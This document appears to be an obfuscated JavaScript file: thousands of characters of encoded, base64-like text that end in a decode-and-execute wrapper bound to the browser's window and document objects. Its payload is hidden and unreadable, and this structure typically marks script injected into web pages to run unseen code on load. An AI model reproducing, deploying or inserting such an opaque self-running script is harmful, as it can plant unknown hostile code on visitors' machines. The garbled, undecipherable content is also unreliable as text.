i/j+i+tei+s+i/lei+k+i+j+i+hei/hui/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+hei/hui/h+i+lei+nei+i+i+mui+uui+h+i+g+i+i+i+gei+m+i+mui/hui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+jOi/nui/hui/h+i/lei+k+i/gui/nui+lui/n+i/mui/hOi/nui+lui/nei+i+i/lui/h+i/lei+k+i+j+i+nei+l+i+gOi+jei/jui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+gui/hui/h+i+lei+mOi+j+i+nOi/jui+jOi+g+i/k+i/iei/iei/lei+mOi+j+i+nOi/jui+oOi/k+i+jOi+g+i/hei+iei/hui/ieGgoOGhveGhreGhkOGhvOGhquGhveGhueGhpuGhrOGhquGhuOGhoOGhveGhpOGhquGhveGgoeGhpeGhvOi/iei/gui+i+i/hui/nui+lui/m+i/l+i+iOi/h+i/h+i/lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/lei+k+i+i+i+gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/lei+k+i+i+i+gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nOi+jOi+sei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nOi+jOi+sei+mei+qOi+tui+vui+vei+gOi+hui/n+i/gOi+hOi+nei/iei/lei+k+i+i+i+gui+nei+i+i+lei+j+i+mei+j+i+h+i+mui/jui+j+i+i+i/hui+jOi+g+i/hei/iei/gei+nOi+jOi+sei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/h+i/lei+h+i+iOi/hui+j+i+iui/h+i+lei+oOi/k+i+jOi+g+i/hei/iei/gei+nOi+jOi+sei+o+i+gOi+hei+lOi+hui+u+i+u+i+rOi+sei+gOi/gOi+hOi+nei/iei/lei+k+i+k+i+k+i+k+i+mOi+j+i+nOi/jui+jOi+gei/k+i+lei+k+i/lei+jOi+gei+tei+iei/hui/ie+Qp++Qou+Qtu+Qs++Qpu+Qt++QhO+Qu++Qs++Qke+Qs++Qse+Quu+Qt+i/iei/gui+i+i/hui/nui+lui/nOi/n+i+jei/mui/h+i/h+i+s+i/k+i/iei+j+i+gui+gui/iei/lei+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ieCst+CsoeCstuCssuCsreCsp+CsoeCsk+Csq+CstuCsr+CsoeCstui/iei/gui+i+i/hui/nui+lui/n+i/lui+iui/mOi/h+i/h+i+s+i+tei/iei+nOi+i+i+iei+h+i+nei+mui+i+i+nOi/iei+s+i/hui+oOi+tei/iei+nOi+i+i+nui+gui+j+i+jei+i+i/iei+s+i/hui/iei+sui+lui/nOi/nui/iei/gui/iei/iei/h+i/gui+jOi+gei/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+nui/hui+jOi+n+i/h+i+lei+mOi+j+i+nOi/jui+jOi+nOi/k+i+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/mOi/mei+qOi/nOi+rei+qui/nui+vui+jei+l+i+hOi+p+i+o+i+vui+hei+g+i+iui+v+i/n+i+vOi/iei/h+i/gui+jOi+nei/k+i+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+tui+n+i+rei+nui+nei+hOi+u+i+tui/mei+mei+m+i+mui+oui+tui+uui+rOi+lOi+t+i+mei/nui/iei/h+i/gui+jOi+mui/k+i+iui+i+i+jei+gei+iui+i+i+u+i+vOi+p+i/hui+gui+gei+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/idia2J3YgdiG2JzYk9if2Jfov4nov4Lovovov4bov57ovpbov5/ov53ovovov5rov4fov4fovrPov4fov5Xovofovojov4bov4/ovozovpzovpLovpLovozovp3ov5Lovqrovo/ovprovovovrXov4novoDovoHovpnov4novrPov4bov4fov4Pov57ovpbov53ovovov5bov4Tov57ovpbov53ovo3ov4Tov57ovpbov53ovo3ov4Tov57ovpbov5/ov5bov4Tov57ovpbov5/ovovovpLovpLovozovp/ovrXovonov4bov4nPtc+yz7jPuc+kz5PPuui/iei/gui+i+i/hui/nui+lui/n+i/n+i/nui+i+i/h+i/h+i+s+i/hui/iei/lOi/gei/gei/iei/hei+jOi+mui/hei/iei/gei/iei/h+i/kui/nui+lui/nui/h+i+lei+jOi+m+i/hui+jOi+n+i/h+i/lei+jOi+nOi/k+i+jOi+n+i/lei+k+i+nOi+i+i+mui+m+i+nOi+gOi/jui+jOi+nOi/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+m+i/hui+jOi+mOi/h+i+lei+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/mOi/mei+qOi/nOi+rei+qui/nui+vui+jei+l+i+hOi+p+i+o+i+vui+hei+g+i+iui+v+i/n+i+vOi/iei/gui+jOi+mOi/h+i/lei+gui+gei+jei+j+i+gui+vei+mui+gei+nOi+j+i+iei+i+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+tui+n+i+rei+nui+nei+hOi+u+i+tui/mei+mei+m+i+mui+oui+tui+uui+rOi+lOi+t+i+mei/nui/iei/gui/iei/iei/hei+qui+j+i+mui+i+i+tei/iei+gOi+gei+mei/iei+s+i/hui/h+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+jOi+mei/hui/h+i+lei+mOi+j+i+nOi/jui+jOi+lui/k+i+iui+tei+iei/hui/ie+Sp++SsO+Ss++SsO+Sp++Sp++SsO+Sp+i/iei/gui+i+i/hui/nui+lui/nOi/nOi/mui/m+i/h+i/h+i+s+i/gui+jOi+l+i/k+i+tei+lei/iei+gOi+g+i+gui+hOi+iui/iei/lOi+jOi+hei/gui/iei+h+i+iui/iei/lOi/nui+lui/nei/l+i/mui+iOi/gui/iei+iui+i+i+nei+hei+mui+gei+nui/iei/lOi/nui+lui/n+i/gui/iei+g+i+gei+jOi+h+i+gui+i+i/iei/lOi/nui+lui/n+i/gui/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei/lOi+lei/iei+j+i+gui+gui/iei/lOi/nui+lui/n+i/gui/iei+l+i/iei/lOi+tei+s+i/gui/iei+gOi/iei/lOi+tei+s+i+k+i/gui/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei/lOi+lei/iei+j+i+gui+gui/iei/lOi/nui+lui/n+i/gui/iei+l+i/iei/lOi+tei+s+i/gui/iei+gOi/iei/lOi+tei+s+i+k+i+k+i+s+i/gui+jOi+lOi/k+i+tei+s+i/lei+h+i+iOi/hui+jOi+lui+tei/iei+mui+nOi+h+i+g+i/iei+s+i/hui/h+i/k+i/k+i/k+i/iei/iei/h+i+jOi+lui/k+i/iei+hui+mui+mui+nui/lOi/gei/gei/iei/hei+iei/hui/ie+Iru+Ir++Jru+IpO+Ir++Ire+Ioe+Iqe+Irui/iei/gui+i+i/hui/nui+lui/n+i+iOi+iui/nOi/h+i/h+i/hei/iei/gei/iei/lei+mOi+j+i+nOi/jui+jOi+r+i/k+i+jOi+nui/hui+jOi+lui/h+i/lei+j+i+vui/hui/h+i/lei+mOi+j+i+nOi/jui+jOi+rOi/k+i/j+i+tei+s+i/gui+jOi+rei/gui+jOi+qui/lei+iOi+gei+nOi/hui+mOi+j+i+nOi/jui+jOi+q+i/k+i/nui+lui/nui/lei+jOi+q+i/kui+jOi+l+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+q+i/hei/hei/h+i+lei+mOi+j+i+nOi/jui+jOi+qOi/k+i+jOi+l+i+tei+jOi+q+i+s+i/lei+jOi+rOi/k+i/j+i+tei+s+i/lei+h+i+iOi/hui+pui/iOi/iOi+jOi+qOi+tei/iei+g+i+gei+jOi+h+i+gui+i+i/iei+s+i/k+i/k+i/k+i/nui+lui/nui+kui+kui/j+i+pui/iOi/iOi+jOi+qOi+tei/iei+iui+i+i+nei+hei+mui+gei+nui/iei+s+i/k+i/k+i/k+i/nui+lui/nui/h+i+lei+jei+gei+gOi+mui+h+i+gOi+m+i+i+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+j+i+gui+gui/iei+s+i/k+i/k+i/k+i/nui+lui/nui/h+i+lei+jOi+rei/k+i/nui+lui/nui/lei+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+l+i/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/h+i+lei+iOi+gei+nOi/hui+jOi+qui/k+i/nui+lui/nui/lei+jOi+qui/kui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei/iei+s+i+tei/iei+l+i/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+qui/hei/hei/h+i+lei+h+i+iOi/hui+jOi+lui+tei+iei/hui/[base64]/ov5/ov57ovovov4fov4fovrPov4bovozovqjovrXov4novpzovojovpzovojovoLovoXovoTovoHov4novrPovrXov4novoDov4novrPovrXovozovqrovrPovrXovonov4bov4nhrK/hrLThrJfhrLThrKzhrL7hrKnhrJjhrLrhrKjhrL7ov4nov4Lovovov4bov57ovpbov5bovo3ovozov4fov4fovrPov4bov4fov4fov5Dov5Pov57ovpbov57ov4fovpXovozovq3ov4Xov4Xov5XovpPovpPovozovqzov5Pov4/ov4/ovozovq3ov5XovpPovovovoLovp3ovovovpXovozovqzov5Pov4/ovrXovrPov5XovpPovpPovovovoLovp3ovovov47ovofovojov4bov4/ovozovqzov4jov4jovozovqjovrXov4novpzovojovpzovojovoLovoXovoTovoHovr3ov4novrPovrXov4novo/[base64]/ov4nov4Lovovov4bov57ovpbov5/[base64]/ov4nov4Lovovov4bov57ovpbov5/ov5fovozov5nov4fov4fovrPov5Xovozovqrov4Xov4Xov4fovpXovofovojov4bovozovq/ovrXovonov4bov4nPtc+yz7jPuc+kz5PPuui/iei/gui+i+i/hui/nui+lui/n+i/n+i/nui+i+i/h+i/h+i+s+i/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+l+i/iei+s+i+tei+jOi+qui+s+i+tei+iei/hui/ieGsr+GstOGsl+GstOGsrOGsvuGsqeGsmOGsuuGsqOGsvui/iei/gui+i+i/hui/nui+lui/lui+jei+jOi/h+i/h+i+s+i/hui/h+i/h+i/kOi/k+i/nui+lui/nui/h+i+lei+jOi+rei/hei/hei/lei+k+i+k+i+jOi+rOi/k+i/j+i+jOi+rei/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+gOi/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/h+i+lei+iOi+gei+nOi/hui+jOi+qui/k+i/nui+lui/nui/lei+jOi+qui/kui+jOi+qOi+tei/iei+nOi+iOi+nOi+iOi+gui+hei+hOi+gei+vei/iei+s+i+tei/iei+gOi/iei+s+i+tei+iei/hui/ieCxi+CxguCxieCxgOCxk+Cxj+i/iei/gui+i+i/hui/nui+lui/n+i/l+i+jOi/mei/h+i/h+i+s+i/lei+jOi+qui/hei/hei/h+i+lei+h+i+iOi/hui+jOi+r+i+tei+iei/hui/[base64]/ov57ov5rov53ov4fov4fovrPov4bovozovqjov4fov5XovpPovozovpfov5PovozovpTov5Xovofovojov4bovozovpfovrXovonov4bov4ngsYvgsYLgsYngsYDgsZPgsY/ov4nov4Lovovov4bov57ovpbov5/ov5fovozov5nov4fov4fovrPov4fovpXovpjovo/ovpzov47ovozovqnov5PovqPovo/ovprovobovrXovonov4bov4nvnLvvnLHvnLLvnLLvnK/ov4nov4Lovovov4bov57ovpbov5zov5rovo3ovorov4fov4fovrPov4bovqPovo/ovprovobovrXov4novpzovo/ovoDovorovoHovoPov4novrPov4bov4fov4TovozovpfovrXovonov4bov4ngsYvgsYLgsYngsYDgsZPgsY/ov4nov4Lovovov4bov57ovpbov5/[base64]/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrjov4fov5XovpPov4bovpnovofovoDovorovoHovpnov4LovorovoHovo3ovpvovoPovovovoDovprov4fov5UnKSksZSgweGQ5MikpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();